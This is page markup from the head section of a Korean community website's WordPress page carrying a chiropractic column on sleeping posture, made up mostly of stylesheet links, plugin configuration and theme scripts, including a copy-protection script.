/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=5bb0a439fca26da7e00a5e0226615655&mb_nonce_time=1768850336&wp_nonce_value=8e961e93c9&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=5bb0a439fca26da7e00a5e0226615655&mb_nonce_time=1768850336&wp_nonce_value=8e961e93c9&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252F%2525EC%25259E%252590%2525EC%252584%2525B8%2525EA%2525B0%252580-%2525EB%2525B0%252594%2525EB%252580%25258C%2525EB%2525A9%2525B4-%2525EB%2525AF%2525B8%2525EB%25259E%252598%2525EB%2525A5%2525BC-%2525EB%2525B0%252594%2525EA%2525BF%252580-%2525EC%252588%252598-%2525EC%25259E%252588%2525EB%25258B%2525A4-3-%2525EA%2525B9%252580%2525EC%2525B9%2525B4%2525EC%25259D%2525B4%2525EB%2525A1%25259C-%2525EC%2525B9%2525BC%2525EB%25259F%2525BC%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/%EC%9E%90%EC%84%B8%EA%B0%80-%EB%B0%94%EB%80%8C%EB%A9%B4-%EB%AF%B8%EB%9E%98%EB%A5%BC-%EB%B0%94%EA%BF%80-%EC%88%98-%EC%9E%88%EB%8B%A4-3-%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C-%EC%B9%BC%EB%9F%BC/";shareData["title"]			= "자세가 바뀌면 미래를 바꿀 수 있다! (3) – 김카이로 칼럼필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png";shareData["content"]	= "잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다. 우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다. 예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/6510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/" />
<link rel='shortlink' href='https://philain.com/?p=6510' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "65f2d8731d";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="12372521d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/health/",
                    "name": "의료,건강"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/health/medi-column/",
                    "name": "의료 칼럼"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/",
                    "name": "자세가 바뀌면 미래를 바꿀 수 있다! (3) &#8211; 김카이로 칼럼"                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
